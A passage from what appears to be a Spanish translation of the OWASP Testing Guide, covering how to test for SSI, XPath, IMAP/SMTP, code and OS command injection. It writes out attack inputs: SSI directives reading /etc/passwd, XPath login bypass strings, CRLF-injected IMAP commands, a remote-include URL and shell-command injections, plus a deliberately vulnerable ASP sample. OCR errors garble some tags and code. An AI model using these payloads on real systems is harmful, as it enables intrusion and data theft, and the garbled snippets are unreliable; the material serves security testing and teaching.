       \langle/1198r>
       \langle11Ser>
               <username>Stefan0</username>
               <password>w1s3c</password>
               <userid>500</userid>
               <mail>Stefan0@whvsec.hmm</mail>
       \langle/1194r>
       <user>
               <username>tony</username>
               <password>Un6R34kb!e</password><!--</password>
               <userid>500</userid>
               <mail> -- ><userid>0</userid><mail>s4tan@hell.com</mail>
       \langle /user \rangle\langle/118ers>
```
De esta forma la etiqueta original userid se tratará como un comentario y la que se ha inyectado será procesada de acuerdo a las reglas del DTD.

El resultado será que el usuario 'tony' se autenticará con el userid=0 (que podría ser el uid de un usuario administrador)

# **REFERENCIAS**

### **Documentos**

[1] Alex Stamos: "Attacking Web Services" - http://www.owasp.org/images/d/d1/AppSec2005DC-Alex Stamos-Attacking Web Services.ppt

# 4.8.9 INYECCION SSI (OWASP-DV-009)

## **BREVE RESUMEN**

A menudo los servidores Web otorgan al desarrollador la posibilidad de añadir pequeñas piezas de código dinámico dentro de páginas HTML estáticas, sin tener que jugar con complejos lenguajes va sean del lado del servidor o del lado del cliente. Esta funcionalidad está encarnada en los Server-Side Includes (SSI), unas extensiones muy sencillas que pueden permitir a un usuario inyectar código en las páginas HTML, o incluso realizar ejecución remota de código.

# **DESCRIPCIÓN**

Los Server-Side Includes son directivas evaluadas por el servidor web antes de servir la página al usuario. Representan una forma alternativa a los programas CGI o al código embebido utilizando lenguajes interpretados del lado del servidor, cuando sólo es necesario realizar tareas muy sencillas. Las implementaciones SSI más comunes proporcionan ordenes para incluir archivos externos, establecer y

mostrar variables de entorno CGI del servidor web y ejecutar scripts CGI externos o ordenes del sistema operativo.

La inclusión de una directiva SSI dentro de un documento HTML estático es tan fácil como escribir un trozo de código tal que así:

<!--#echo var="DATE LOCAL" -->

para mostrar la hora actual.

<!--#include virtual="/cgi-bin/counter.pl" -->

para incluir la salida de un script CGI.

<!--#include virtual="/footer.html" -->

para incluir el contenido de un archivo.

 $\langle$ !--#exec cmd="ls" -->

para incluir la salida de un orden de sistema.

Entonces, si está activado el soporte en el servidor web para utilizar SSI, el servidor evaluará estas directivas, tanto en el cuerpo (body), como dentro de las cabeceras (headers). En la configuración predeterminada, generalmente, la mayoría de servidores web no permiten el uso de la directiva exec para ejecutar ordenes de sistema.

Tal y como sucede en todas las situaciones de validación incorrecta de los datos de entrada, los problemas se ponen de manifiesto cuando el usuario de una aplicación web tiene permitido proporcionar datos que van a provocar que la aplicación o el propio servidor web se comporten de manera imprevista. Cuando hablamos de inyección SSI, el atacante podría ser capaz de facilitar datos de entrada que, de ser insertados por la aplicación (o quizá directamente por el servidor) en una página generada dinámicamente, serían interpretados como directivas SSI.

Estamos tratando con una cuestión muy similar al clásico problema de inyección de lenguajes de scripting; quizá menos peligrosa, ya que la directiva SSI no es comparable con un lenguaje real de scripting y además el servidor web necesita estar configurado para permitir SSI; pero también más sencillo de explotar, ya que las directivas SSI son fáciles de entender y lo suficientemente potentes para mostrar en la salida el contenido de archivos y ejecutar ordenes de sistema.

# PRUEBAS DE CAJA NEGRA

Lo primero que deberemos hacer si vamos a efectuar las pruebas siguiendo el enfoque de caja negra, es encontrar si el servidor web está soportando el uso de directivas SSI. La respuesta casi seguro que será un sí. El soporte para SSI es bastante común. Para averiguarlo, tan solo necesitamos descubrir qué tipo de servidor web está ejecutándose en nuestro objetivo, utilizaremos para ello las técnicas clásicas de recopilación de información.

Tanto si tenemos éxito o no al intentar descubrir esta información, podríamos adivinar si los SSI están soportados simplemente mirando el contenido del sitio web objetivo de las pruebas: si hace uso de



archivos .shtml entonces probablemente los SSI estén soportados, ya que esta extensión es la que se utiliza para identificar páginas que contienen estas directivas. Desafortunadamente, el uso de la extensión shimi no es obligatorio, así que si no hemos encontrado ningún archivo shimi no significa necesariamente que el objetivo no sea susceptible de sufrir ataques de inyección SSI.

Vayamos al siguiente paso, necesario no sólo para encontrar si es realmente plausible un ataque de inyección SSI, sino también para identificar los puntos de entrada que podemos utilizar para inyectar nuestro código malicioso.

En este paso, nuestro proceso de pruebas es exactamente el mismo que necesitamos para comprobar otras vulnerabilidades de inyección de código. Necesitamos encontrar cada página donde el usuario tenga permitido enviar algún tipo de entrada o bien, si podemos proporcionar datos que van a ser mostrados sin sufrir ninguna modificación (como mensajes de error, entradas en un foro, etc). Más allá de los típicos datos facilitados por el usuario, los vectores de entrada que siempre deberemos tener en cuenta son las peticiones HTTP y el contenido de las cookies, los cuales se pueden manipular fácilmente.

Una vez que tenemos una lista de potenciales puntos de inyección, podemos comprobar si la entrada se valida correctamente y después encontrar en que parte del site se van a mostrar los datos que introducimos. Necesitamos asegurarnos de que lograremos conseguir que los siguientes caracteres utilizados en las directivas SSI:

 $\langle \cdot |$   $\#$  =  $/$   $\cdot$  " - > and [a-zA-Z0-9]

pasen por la aplicación y el servidor web los evalúe en algún momento.

Explotar la falta de validación, es tan sencillo como enviar, por ejemplo, una cadena como la siguiente:

```
<!--#include virtual="/etc/passwd" -->
```
en un formulario de entrada, en lugar del clásico:

```
<script>alert("XSS")</script>
```
El servidor evaluará entonces la directiva la próxima vez que necesite servir la página en cuestión, incluvendo por lo tanto el contenido del archivo estándar de contraseñas en sistemas Unix.

La inyección se puede realizar también en las cabeceras HTTP, si la aplicación va a utilizar esos datos para construir una página generada dinámicamente:

```
GET / HTTP/1.0
Referer: <!--#exec cmd="/bin/ps ax"-->
User-Agent: <!--#virtual include="/proc/version"-->
```
# PRUEBAS DE CAJA GRIS Y EJEMPLO

Pudiendo acceder al código fuente de la aplicación podemos descubrir fácilmente:

Si se están utilizando directivas SSI; si es así, entonces el servidor web tendrá activado el soporte  $\mathbf{1}$ . SSI, haciendo de la inyección SSI una cuestión potencial a investigar;

Dónde intervienen en el código los datos de entrada, el contenido de las cookies y las  $\mathcal{P}$ cabeceras http; elaborando rápidamente un listado completo de vectores de entrada;

 $\mathcal{E}$ Cómo se tratan los datos de entrada, que tipo de filtro se está aplicando, qué caracteres no permite la aplicación y cuantos tipos de codificación se están teniendo en cuenta.

Realizar estos pasos es más bien una cuestión de utilizar la utilidad arep para encontrar las palabras clave apropiadas dentro del código fuente (directivas SSI, variables de entorno CGI, asignación de variables que involucren el uso de entradas del usuario, funciones de filtrado y demás).

# REFERENCIAS

## **Documentos**

- IIS: "Notes on Server-Side Includes (SSI) syntax" http://support.microsoft.com/kb/203064
- Apache Tutorial: "Introduction to Server Side Includes" http://httpd.apache.org/docs/1.3/howto/ssi.html
- Apache: "Module mod\_include" http://httpd.apache.org/docs/1.3/mod/mod\_include.html
- Apache: "Security Tips for Server Configuration" http://httpd.apache.org/docs/1.3/misc/security\_tips.html#ssi
- Header Based Exploitation http://www.cgisecurity.net/papers/header-based-exploitation.txt
- SSI Injection instead of JavaScript Malware http://jeremiahgrossman.blogspot.com/2006/08/ssi-injectioninstead-of-javascript.html

### **Herramientas**

- Web Proxy Burp Suite http://portswigger.net
- Paros http://www.parosproxy.org/index.shtml
- WebScarab http://www.owasp.org/index.php/OWASP WebScarab Project
- String searcher: grep http://www.gnu.org/software/grep, tu editor de textos favorito

# 4.8.10 INYECCIÓN XPATH (OWASP-DV-010)

# **BREVE RESUMEN**

XPath es un lenguaje que ha sido diseñado y desarrollado para operar sobre datos descritos en XML. La vulnerabilidad de inyección XPath permite a un atacante inyectar elementos XPath en una consulta que utiliza este lenguaje. Entre los posibles objetivos se incluye el acceso a información de forma no autorizada o la posibilidad de eludir los mecanismos de autenticación.

# **DESCRIPCIÓN**

Las aplicaciones Web hacen un uso intensivo de las BBDD para almacenar y acceder a los datos que necesitan para sus operaciones. Desde los comienzos de Internet, las bases de datos relacionales han sido de lejos el paradigma más común, pero en los últimos años estamos siendo testigos de un aumento de la popularidad de las bases de datos que organizan la información utilizando el lenguaje



XML. De igual modo que se puede acceder a las bases de datos relacionales mediante lenguaje SQL, las BBDD en XML utilizan XPath, que es su lenguaje estándar de consulta. Aunque desde un punto de vista conceptual, el lenguaje XPath es muy similar al SQL en su propósito y aplicación, resulta interesante el hecho de que los ataques de inyección XPath siguen la misma lógica que los ataques de inyección SQL. En algunos aspectos, XPath es incluso más potente que el SQL estándar, ya que en las propias especificaciones del lenguaje se deja entrever toda su potencia, mientras que la mayoría de las técnicas que se pueden utilizar en un ataque de invección SQL contribuven a dificultar qún más las peculiaridades del dialecto SQL usado por la base de datos.

Esto significa que los ataques de inyección XPath pueden ser mucho más adaptables y ubicuos. Otra ventaja de los ataques de inyección XPath es que, a diferencia de los de SQL, no hay ACLs (Access Control Lists, Listas de Control de Acceso) que respetar, ya que nuestra consulta puede acceder a cualquier parte del documento XML.

# PRUEBAS DE CAJA NEGRA Y EJEMPLO

El patrón de ataque XPath fue publicado por primera vez por Amit Klein [1], y es muy similar al fípico ataque de inyección SQL. Para poder hacernos una primera idea del problema, imaginemos una página de autenticación en una aplicación en la cual el usuario debe introducir su usuario y contraseña. Supongamos que nuestra base de datos está representada por el siguiente archivo xml::

```
<?xml version="1.0" encoding="ISO-8859-1"?>
\langle119\rhors\rangle\langle119\rhor>
<username>qandalf</username>
<password>!c3</password>
<account>admin</account>
\langle/user>
<sub>user</sub></sub>
\langleusername>Stefan0\langle/username>
<password>w1s3c</password>
<account>quest</account>
\langle/user>
\langleuser>
<username>tony</username>
<password>Un6R34kb!e</password>
<account>quest</account>
\langle/user>
\langle/118ers>
```
Una consulta XPath que devuelva la cuenta cuyo usuario es "gandalf" y su contraseña sea "!c3" sería la siguiente:

```
string(//user[username/text()='qandalf' and
password/text() = '!c3']/account/text())
```
Si la aplicación no filtra de forma adecuada esa entrada, entonces, seremos capaces de inyectar código XPath e interferir con los resultados de la consulta. Por ejemplo, podríamos introducir los siguientes valores:

```
Username: ' or '1' = '1
Password: ' or '1' = '1
```
Parece bastante familiar, averdad? Utilizando estos parámetros, la consulta se convierte en: string (//user[username/text()='' or '1' = '1' and password/text()='' or '1' =  $'1'$ ]/account/text())

Como en el típico ataque de inyección SQL, hemos creado una consulta que siempre se evalúa como verdadera (true), lo que significa que la aplicación autenticará al usuario incluso si no se le ha proporcionado un valor para usuario ni para la contraseña.

De igual forma, tal y como sucede en un ataque de inyección SQL, también en el caso de una inyección Xpath, el primer paso es insertar una comilla simple (') en el campo a comprobar, introduciendo un error de sintaxis en la consulta y comprobando si la aplicación devuelve algún mensaje de error.



Si no tenemos ningún conocimiento acerca de los detalles internos de los datos XML, y si la aplicación no proporciona mensajes de error que puedan ser útiles para reconstruir su lógica interna, es posible realizar una Invección Ciega XPath, cuvo obietivo es la reconstrucción de la estructura de datos al completo. La técnica es similar a la inyección SQL de inferencia, ya que el enfoque consiste en inyectar código que cree una consulta, la cual a su vez devolverá un bit de información. La Inyección Ciega XPath se explica en más detalle en el documento mencionado antes y escrito por Amit Klein.

# REFERENCIAS

## Documentos

- [1] Amit Klein: "Blind XPath Injection" https://www.watchfire.com/securearea/Documentos.aspx?id=9
- [2] XPath 1.0 specifications http://www.w3.org/TR/xpath

# 4.8.11 INYECCIÓN IMAP/SMTP (OWASP-DV-011)

# **BREVE RESUMEN**

Esta amenaza afecta a todas aquellas aplicaciones que se comunican con servidores de correo electrónico (IMAP/SMTP), generalmente aplicaciones de correo web. El propósito de este test es verificar la capacidad de inyectar ordenes IMAP/SMTP arbitrarios en los servidores de correo, gracias a que los datos de entrada no son filtrados de forma adecuada.

# DESCRIPCIÓN

La técnica de inyección IMAP/SMTP resultará más efectiva si el servidor de correo no está accesible directamente desde Internet. Cuando es posible una comunicación total con el servidor de correo subyacente, es recomendable hacer las pruebas de forma directa.

La presencia de una inyección IMAP/SMTP posibilita el acceso a un servidor de correo al que previamente no se tenía acceso desde Internet. En algunos casos, estos sistemas internos no tienen aplicado el mismo nivel de securización de la infraestructura que tienen los servidores web que actúan de front-end: de modo que el servidor de correo suele estar más expuesto a sufrir ataques con éxito por parte de los usuarios finales (ver el esquema presentado en la siguiente figura).



Comunicación con los servidores de correo utilizando inyección IMAP/SMTP..

La figura 1 representa el control de flujo o tráfico que generalmente se ve cuando se utiliza tecnología webmail. Los pasos 1 y 2 representan al usuario interactuando con el cliente webmail, mientras que el paso 2 nos muestra a nosotros evitando el cliente webmail e interactuando directamente con los servidores de correo subyacentes. Esta técnica permite una gran variedad de acciones y ataques. Las posibilidades dependen del tipo y ámbito de la inyección y de la tecnología del servidor de correo que se está comprobando. Algunos ejemplos de ataques utilizando la técnica de inyección IMAP/SMTP son:

- Explotación de vulnerabilidades en el protocolo IMAP/SMTP
- Evasión de restricciones de la aplicación
- Anti-automatización para evasión de procesos
- Fugas de información
- Relay/SPAM

# PRUEBAS DE CAJA NEGRA Y EJEMPLO

Los patrones de ataque estándar son:

- Identificación de parámetros vulnerables
- Comprensión del flujo de datos y de la estructura de despliegue del cliente
- Inyección de ordenes IMAP/SMTP

## Identificación de parámetros vulnerables

Para detectar parámetros vulnerables será necesario analizar cómo trata los datos de entrada la aplicación. Las pruebas de validación de los datos de entrada requieren el envío de peticiones falsas o maliciosas al servidor, y el análisis de la respuesta.



En una aplicación desarrollada de forma segura, la respuesta debería ser un error con alguna acción correspondiente mostrando al cliente que algo ha ido mal. En una aplicación insegura, la petición maliciosa es posible que sea procesada por la aplicación que actúa de back-end, respondiendo con un mensaje "HTTP 200 OK".

Es importante resaltar que las peticiones enviadas deberían ajustarse a las propias de la tecnología objeto de las pruebas. El envío de cadenas de inyección SQL para un servidor Microsoft SQL Server cuando se está utilizando un servidor MySQL dará como resultado falsos positivos como respuestas. En este caso, el envío de ordenes IMAP maliciosos es el modus operandi, ya que IMAP es el protocolo subyacente a comprobar.

Los parámetros especiales de IMAP que deberemos utilizar son:



En este ejemplo de prueba, el parámetro "mailbox" se comprueba manipulando todas las peticiones con el parámetro en:

http://<webmail>/src/read body.php?mailbox=INBOX&passed id=46106&startMessage=1

Se pueden utilizar los siguientes ejemplos:

· Dejar el parámetro con un valor nulo:

http://<webmail>/src/read body.php?mailbox=&passed id=46106&startMessage=1

Sustituir el valor con uno aleatorio:

http://<webmail>/src/read body.php?mailbox=NOTEXIST&passed id=46106&startMessage=1

Añadir otros valores al parámetro:

http://<webmail>/src/read body.php?mailbox=INBOX PARAMETER2&passed id=46106&startMessage=1

Añadir caracteres especiales no estándar (ej: \, ', '', @, #, !, |):  $\bullet$ 

http://<webmail>/src/read body.php?mailbox=INBOX"&passed id=46106&startMessage=1

Eliminar el parámetro:

http://<webmail>/src/read body.php?passed id=46106&startMessage=1

El resultado final de las pruebas anteriores nos dará tres posibles situaciones:

S1-La aplicación devuelve un código/mensaje de error.

S2-La aplicación no devuelve ningún código/mensaje de error pero no muestra indicios de la operación solicitada.



\$3 - La aplicación no devuelve ningún código/mensaje de error pero muestra indicios de haber realizado la operación solicitada de forma satisfactoria.

Las situaciones S1 y S2 representan una inyección IMAP/SMTP realizada con éxito.

El objetivo de un atacante será recibir la respuesta \$1 ya que es un indicador de que la aplicación es vulnerable a la inyección y posterior manipulación.

Supongamos que un usuario visualiza las cabeceras de email en la siguiente petición HTTP:

http://<webmail>/src/view\_header.php?mailbox=INBOX&passed\_id=46105&passed\_ent\_id=0

Un atacante podría modificar el valor del parámetro INBOX inyectando el carácter " (%22 utilizando codificación URL):

http://<webmail>/src/view header.php?mailbox=INBOX%22&passed id=46105&passed ent id=0

En este caso la respuesta de la aplicación será:

```
ERROR: Bad or malformed request.
Query: SELECT "INBOX""
Server responded: Unexpected extra arguments to Select
```
La técnica S2 es más difícil de ejecutar. Necesitaremos utilizar inyección ciega de ordenes para determinar si el servidor es vulnerable.

Por otro lado, el último escenario (S3) no tiene relevancia en este párrafo.

#### Resultado esperado:

- · Listado de parámetros vulnerables
- Funcionalidad afectada
- Tipos de posibles inyecciones (IMAP/SMTP)

#### Comprendiendo el flujo de datos y la estructura de despliege del cliente

Una vez identificados todos los parámetros vulnerables (por ejemplo, "passed\_id"), necesitamos determinar hasta que nivel es posible inyectar, y después preparar un plan de pruebas para explotar la aplicación.

En este caso de prueba, hemos detectado que el parámetro "passed id" de la aplicación es vulnerable y se utiliza en la siguiente petición:

http://<webmail>/src/read body.php?mailbox=INBOX&passed id=46225&startMessage=1

Con la siguiente prueba (utilizando un valor alfabético cuando se requiere un valor numérico):

http://<webmail>/src/read body.php?mailbox=INBOX&passed id=test&startMessage=1

generará el siguiente mensaje de error:

ERROR : Bad or malformed request.

```
Ouerv: FETCH test:test BODY[HEADER]
Server responded: Error in IMAP command received by server.
```
En el anterior ejemplo, el otro mensaje de error devolvió el nombre del orden ejecutado y los parámetros asociados.

En otras situaciones, el mensaje de error ("no controlado" por la aplicación) contiene el nombre del orden ejecutado, pero si leemos el documento RFC apropiado (ver el párrafo "Referencia") comprenderemos cuales son los otros ordenes posibles que se pueden ejecutar.

Si la aplicación no devuelve mensajes de error descriptivos, necesitaremos analizar la funcionalidad afectada para comprender o quizá deducir, todos los posibles ordenes (y parámetros) asociados con la mencionada funcionalidad. Por ejemplo, si la detección del parámetro vulnerable se ha realizado intentando crear un buzón, resulta lógico pensar que el orden IMAP afectado será "CREATE" y, según el RFC, contiene un único parámetro cuyo valor corresponde al nombre del buzón que se espera crear

## Resultado esperado:

- Listado de los ordenes IMAP/SMTP afectados
- Tipo, valor y número de parámetros esperados por los ordenes IMAP/SMTP afectados.

### Inyección de ordenes IMAP/SMTP

Una vez que la persona que está efectuando las pruebas ha identificado los parámetros vulnerables y ha analizado el contexto donde se ejecutan, la siguiente etapa es explotar la funcionalidad.

Esta etapa tiene dos posibles resultados:

- 1. La inyección es posible en un estado de no autenticación: la funcionalidad afectada no requiere que el usuario esté autenticado. Los ordenes (IMAP) disponibles para la inyección están limitados a: CAPABILITY, NOOP, AUTHENTICATE, LOGIN y LOGOUT.
- 2. La inyección sólo es posible en un estado de autenticación: La explotación con éxito requiere que el usuario esté totalmente autenticado antes de que podamos continuar con las pruebas.

En cualquier caso, la estructura típica de una inyección IMAP/SMTP es la siguiente:

- Cabecera (Header): final del orden esperado;
- Cuerpo (Body): inyección del nuevo orden;
- Pie (Footer): comienzo del orden esperado.

Es importante resaltar que para ejecutar el orden IMAP/SMTP, el anterior debe haber terminado con la secuencia CRLF (%0d%0a). Supongamos que durante la etapa 1 ("Identificación de parámetros vulnerables"), el atacante detecta que el parámetro "message\_id" de la siguiente petición es vulnerable:

http://<webmail>/read email.php?message id=4791



Supongamos también que el resultado del análisis realizado en la etapa 2 ("Comprensión del flujo de datos y la estructura de despliegue del cliente") nos ha permitido identificar el orden y los argumentos asociados con este parámetro:

FETCH 4791 BODY [HEADER]

En este escenario, la estructura de la invección IMAP sería:

```
http://<webmail>/read email.php?message id=4791 BODY[HEADER]%0d%0aV100 CAPABILITY%0d%0aV101
FETCH 4791
```
Lo que generaría los siguientes ordenes:

???? FETCH 4791 BODY [HEADER] V100 CAPABILITY V101 FETCH 4791 BODY [HEADER]

donde:

Header = 4791 BODY [HEADER] Body = %0d%0aV100 CAPABILITY%0d%0a Footer =  $V101$  FETCH 4791

#### Resultado esperado:

Inyección arbitraria de ordenes IMAP/SMTP

### **REFERENCIAS**

#### **Documentos**

- RFC 0821 "Simple Mail Transfer Protocol".
- RFC 3501 "Internet Message Access Protocol Version 4rev1".
- Vicente Aquilera Díaz: "MX Injection: Capturing and Exploiting Hidden Mail Servers" http://www.webappsec.org/projects/articles/121106.pdf

## 4.8.12 INYECCIÓN DE CODIGO (OWASP-DV-012)

### **BREVE RESUMEN**

Esta sección describe cómo podemos comprobar si es posible introducir código como entrada en una página web y lograr que el servidor web lo ejecute. Para más información sobre la inyección de código se puede consultar: http://www.owasp.org/index.php/Code Injection

# **DESCRIPCIÓN**

Las pruebas de inyección de código nos involucran en el envío de código como una entrada que será procesada por el servidor web como código dinámico o que formará parte de un archivo de inclusión. Estas pruebas pueden tener como objetivos diversos motores de scripting del lado del servidor, como

pueden ser ASP o PHP. Para protegerse frente a estos ataques será preciso emplear unas medidas adecuadas de validación y programación segura.



# PRUEBAS DE CAJA NEGRA Y EJEMPLO

#### Comprobación de vulnerabilidades de invección en PHP:

Utilizando la cadena de consulta, podemos inyectar código (en este ejemplo, una url maliciosa) para que sea procesada como parte del archivo de inclusión:

http://www.example.com/uptime.php?pin=http://www.example2.com/packx1/cs.jpq?&cmd=uname%20-a

#### **Resultado Esperado:**

La URL maliciosa se acepta como parámetro de la página PHP, que posteriormente usará el valor en un archivo de inclusión.

# PRUEBAS DE CAJA GRIS Y EJEMPLO

#### Comprobación de vulnerabilidades de inyección de código en ASP

Examinando el código ASP utilizado para tratar la entrada facilitada por el usuario en la funciones en ejecución, por ejemplo: ¿Puede el usuario introducir ordenes en el campo de entrada de datos? Aquí, el código ASP lo guardará a un archivo y después lo ejecutará:

```
<\frac{\circ}{6}If not isEmpty(Request( "Data" ) ) Then
Dim fso, f
'User input Data is written to a file named data.txt
Set fso = CreateObject ("Scripting.FileSystemObject")
Set f = fso.OpenTextFile(Server.MapPath( "data.txt" ), 8, True)
f.Write Request ("Data") & vbCrLf
f.close
Set f = \text{nothing}Set fso = Nothing
'Data.txt is executed
Server. Execute ( "data.txt" )
F \log q2<form>
<input name="Data" /><input type="submit" name="Enter Data" />
\langle/form>
<\frac{\circ}{6}End If
\frac{1}{6} > ) ) )
```
### **REFERENCIAS**

- Security Focus http://www.securityfocus.com
- Insecure.org http://www.insecure.org
- Wikipedia http://www.wikipedia.org
- OWASP Code Review http://www.owasp.org/index.php/OS\_Injection

# 4.8.13 INYECCIÓN DE ORDENES DE SISTEMA (OWASP-DV-013)

## **BREVE RESUMEN**

En esta sección describimos cómo comprobar si una aplicación es vulnerable a la invección de ordenes del sistema operativo: esto significa intentar inyectar un orden a través de una petición HTTP realizada a la aplicación.

# DESCRIPCIÓN

La inyección de ordenes de sistema es una técnica que hace uso de una interfaz web para ejecutar ordenes de sistema en el servidor web

El usuario proporciona ordenes del sistema operativo mediante un interfaz web para su ejecución. Cualquier interfaz web que no filtre adecuadamente los datos de entrada es susceptible de sufrir este ataque. Con la habilidad de ejecutar ordenes del sistema operativo, el usuario puede subir programas maliciosos o incluso obtener contraseñas. La inyección de ordenes se puede evitar cuando se hace hincapié en la seguridad durante el diseño y el desarrollo de las aplicaciones.

# PRUEBAS DE CAJA NEGRA Y EJEMPLO

Cuando vemos un archivo en una aplicación web, el nombre del archivo a menudo se muestra en la URL. El lenguaje Perl permite direccionar datos de un proceso a una declaración. El usuario sencillamente, puede añadir el símbolo Pipe "|" al final del nombre del archivo. Ejemplo de URL antes de la modificación:

http://sensitive/cgi-bin/userData.pl?doc=user1.txt

Ejemplo de URL modificada:

```
http://sensitive/cqi-bin/userData.pl?doc=/bin/ls|
```
Añadiendo un punto y coma al final de la URL para una página .PHP seguida de un orden de sistema operativo, ejecutará el orden. Ejemplo:

http://sensitive/something.php?dir=%3Bcat%20/etc/passwd

### Ejemplo

Consideremos el caso de una aplicación que contiene un conjunto de documentos que podemos visualizar desde el navegador web en Internet. Si lanzamos WebScarab, podemos obtener un POST HTTP como el siguiente:

```
POST http://www.example.com/public/doc HTTP/1.1
Host: www.example.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; it; rv:1.8.1) Gecko/20061010 FireFox/2.0
Accept:
text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*
; q=0.5Accept-Language: it-it, it; q=0.8, en-us; q=0.5, en; q=0.3
```


Accept-Encoding: gzip, deflate Accept-Charset:  $ISO-8859-1.utf-8:g=0.7.*;g=0.7$ Keep-Alive: 300 Proxy-Connection: keep-alive Referer: http://127.0.0.1/WebGoat/attack?Screen=20 Cookie: JSESSIONID=295500AD2AAEEBEDC9DB86E34F24A0A5 Authorization: Basic T2Vbc1Q9Z3V2Tc3e= Content-Type: application/x-www-form-urlencoded Content-length: 33

Doc=Doc1.pdf

En este post, podemos observar cómo la aplicación recupera la documentación pública. Ahora podemos probar si es posible añadir un orden de sistema operativo inyectándolo en la petición POST HTTP. Probemos lo siguiente:

```
POST http://www.example.com/public/doc HTTP/1.1
Host: www.example.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; it; rv:1.8.1) Gecko/20061010 FireFox/2.0
Accept:
text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*
; q=0.5Accept-Language: it-it, it; q=0.8, en-us; q=0.5, en; q=0.3
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1, utf-8; q=0.7, *; q=0.7
Keep-Alive: 300
Proxy-Connection: keep-alive
Referer: http://127.0.0.1/WebGoat/attack?Screen=20
Cookie: JSESSIONID=295500AD2AAEEBEDC9DB86E34F24A0A5
Authorization: Basic T2Vbc109Z3V2Tc3e=
Content-Type: application/x-www-form-urlencoded
Content-length: 33
```
 $Doc=Doc1.pdf+|+Dir c:\langle$ 

Si la aplicación no valida la petición, podemos obtener el siguiente resultado:

Exec Results for 'cmd.exe /c type "C:\httpd\public\doc\"Doc=Doc1.pdf+|+Dir c:\'

La salida es:

```
Il volume nell'unità C non ha etichetta.
Numero di serie Del volume: 8E3F-4B61
Directory of c:\18/10/2006 00:27 2,675 Dir Prog.txt
18/10/2006 00:28 3,887 Dir ProgFile.txt
16/11/2006 10:43
    Doc
    11/11/2006 17:25
       Documents and Settings
       25/10/2006 03:11
          T386
          14/11/2006 18:51
           h4ck3r
           30/09/2005 21:40 25,934
             OWASP1.JPG
             03/11/2006 18:29
                    Prog
                    18/11/2006 11:20
                           Program Files
                           16/11/2006 21:12
```
Software 24/10/2006 18:25 Setup 24/10/2006 23:37 Technologies 18/11/2006 11:14 3 File 32,496 byte 13 Directory 6, 921, 269, 248 byte disponibili Return code: 0

En este caso hemos realizado con éxito una invección de orden de sistema operativo.

# PRUEBAS DE CAJA GRIS

#### **Filtrado**

Los datos del formulario y de la URL necesitan ser limpiados de caracteres inválidos. Una lista negra de caracteres es una opción pero sería difícil tener en cuenta todos os caracteres a incluir en ella. Además puede haber algunos que aún no hayan sido descubiertos. Una lista "blanca" conteniendo sólo los caracteres permitidos es la opción más conveniente para validar las entradas del usuario. Con este enfoque se deberían eliminar los caracteres que no se han tenido en cuenta, así como las amenazas que todavía no hayan sido descubiertas.

#### **Permisos**

La aplicación web y sus componentes debería estar en ejecución con permisos estrictos que no permitan la ejecución de ordenes de sistema operativo. Deberemos intentar verificar toda esta información durante unas pruebas de Caja Gris.

### REFERENCIAS

#### **White papers**

http://www.securityfocus.com/infocus/1709

#### **Herramientas**

- OWASP WebScarab http://www.owasp.org/index.php/Category:OWASP\_WebScarab\_Project
- OWASP WebGoat http://www.owasp.org/index.php/Category:OWASP WebGoat Project

### 4.8.14 PRUEBAS DE DESBORDAMIENTO DE BÚFER (OWASP-DV-014)

### ACTIVIDADES RELACIONADAS A SEGURIDAD

#### Descripción de Desbordamiento de Búfer

Vea el artículo sobre ataques de desbordamiento de búfer.

Veg el artículo de OWASP sobre desbordamiento de búfer.

#### Como Evitar las Vulnerabilidades de Desbordamiento de Búfer

